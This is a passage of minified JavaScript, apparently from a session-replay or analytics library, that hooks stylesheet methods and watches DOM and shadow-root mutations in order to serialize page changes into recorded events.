o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function tE(s,n,t){let e=eE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function eE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,Zy(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function sE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call($e(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return zs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ce.MonkeyPatch,`${csString(n)}`]),h};rE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=Qy,options:i}){let r=sE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Yy()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function iE(s,n){return Ph(s,n,!1)}function Ph(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return zs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ce.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function nE(s,n,t){return Qi(s,n,t,!0)}function Qi(s,n,t,e=!1){let i=e?iE(s,n):Ph(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function rE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var hn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return $e(this.set)}get count(){return this.set.size}}return s})(),oE=(()=>{class s extends hn{constructor(t="high"){super(),this.XS=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.XS)}}return s})();function ur(s,n=!1){let t=new hn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ue=csSymbol(),pa=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.KS=ur(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Qi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.JS(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=tE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Ue]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.KS.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(Ss(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}JS(t,e){if(t[Ue]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"processInsertRule",null),rt([P()],s.prototype,"processUpdateRule",null),rt([P()],s.prototype,"processUpdateRulesInATick",null),rt([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static QS(e){this.si.forEach(i=>{e(i,"initial")})}static Cr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ZS),K(r.removedNodes,this.tw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Ir);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Ir)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.zf(i.result)})),this.Gl.activate()}this.QS(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Pr(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=vs("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return $e(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Cr(this.A)}disconnect(){xs.isSupported()&&s.Pr(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Ir={childList:!0,subtree:!0},n.zf=t=>{s.si.has(t)||(s.V.observe(t,s.Ir),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ZS=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.zf)},n.tw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),aE=(()=>{class s{constructor(t){this.ew=1,this._a=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.iw=e=>{let i=e.sheet;if(this._a.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ue],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ue],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Ue],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await kl(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Qi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Qi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.qf=new pa(this.iw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.qf.observe()}disconnect(){var t,e;this._a.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.qf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.nw(e);let i=He(e,o=>o[Ue]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}nw(t){K(t,e=>{if(this._a.has(e))return;let i=this.ew++;e[Ue]=i,this._a.add(e);let r=this.rw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}rw(t){let e=[];try{e=He(t.cssRules,i=>i.cssText)}catch{}return e}}return rt([P()],s.prototype,"observe",null),rt([P()],s.prototype,"disconnect",null),rt([P()],s.prototype,"setStyleSheets",null),s})(),cE=qs(dE,"optimizeMutations"),lE=csSymbol.for("ignoreNextSerialization");function hE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!et.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=et.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!et.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!et.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,_=f.previousSibling!==g,A=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&A&&(r.set(f.nextSibling,S),A=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function uE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function dE(s){let n=hE(),t=[];for(let e of s)e.type==="childList"&&uE(e,n);for(let e of s)switch(e.type){case"attributes":pE(e,n,t);break;case"characterData":fE(e,n,t);break;case"childList":yE(e,n,t);break}return t}function fE(s,n,t=[]){let e=s.target;return et.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!mE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function pE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return et.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var gE=30;function mE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+gE,!1)}function yE(s,n,t=[]){let e=et.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):et.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Yi(s.removedNodes,g=>{if(et.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[lE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Oc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Oc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Oc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Wf=i;let r=ur(o=>e(o,this),!0);this.A=vs("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?sf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Wf)}disconnect(){s.disconnect(this.A,this.Wf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),EE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.ow=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Yf=new pa(e=>$t(async()=>{await kl(),this.ow(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Xf=new aE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.aw(e),(e,i)=>{i==="added"&&this.lw(e)}),this.V.observe(),this.Yf.observe(),(t=this.Xf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Yf.disconnect(),(e=this.Xf)===null||e===void 0||e.disconnect(),this.Xl=!0}aw(t){if(this.Xl)return;let e=cE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){tt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:tt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:et.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Ss(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:He(t.removedNodes,c=>c)};this.A(o)}}lw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return rt([P()],s.prototype,"processAttributeChanged",null),rt([P()],s.prototype,"processCharacterDataChanged",null),rt([P()],s.prototype,"processChildListChanged",null),s})(),vE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),SE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),wE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),_E=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),bE=(()=>{class s extends Ws{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),AE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Wo(t)&&(i[r].value=Th(t))}return i}}return s})(),Nc={workTime:40,async:!0,initialDOM:!0};var Bi=csSymbol("InitialDom"),Mc=csSymbol.for("ignoreNextSerialization");function Oh(s){return s[Mc]?(delete s[Mc],!0):!1}function TE(s=Nc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Nc.workTime);let r=vs("serialize:callback",y=>e(y)),o=new sn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let v=y instanceof Element&&csElementshadowRoot.apply(y);if(v){let T=g.shadowRoot=Fi(v);s.async&&s.initialDOM&&ct.setProperty(v,Bi,!0),c(v,T)}},l,h=!0,u=8,f=vs("work",()=>{var y;if(h)l=Fi(t),s.async&&s.initialDOM&&ct.setProperty(t,Bi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=IE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:v,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(on(v))continue;let _=0;for(let A=csNodefirstChild.apply(v);A;A=csNodenextSibling.apply(A)){if(Oh(A))continue;let x=Fi(A);s.async&&s.initialDOM&&ct.setProperty(A,Bi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function RE(s){let n=Fi(s),t=n;if(on(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Oh(r)||(t.children[e++]=wo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=wo(i)),n}var wo=qs(RE,"serializeSync");function Fi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new je(s),n.attributes=PE(s);break;case 3:t=new Ch(s);break;case 4:t=new vE(s);break;case 8:t=new SE(s);break;case 10:t=new wE(s);break;case 9:t=new _E(s);break;case 11:t=new bE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function CE(){Bi=csSymbol("InitialDom")}function IE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function PE(s){return on(s)?[]:AE.create(s)}var ga=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let e=csArray.prototype.indexOf.call(this.Pt,t);csArray.prototype.splice.call(this.Pt,e,1)}}}return s})(),OE=TE(),NE=(()=>{class s extends ee{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Wy(this.hw,this),this.z=new EE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,CE(),t()};this.produceEvent(new ga(i=>OE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=W(e.target),i.targetProps=ct.getProperties(e.target)),[e,i]}hw(t){if(!this.uw(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=Si(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Vl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?ct.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.previousSibling=e.previousSibling?W(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=He(e.nodes,wo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?W(e.previousSibling):null,i.nextSibling=e.nextSibling?W(e.nextSibling):null,i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=He(e.nodes,W),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Fi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i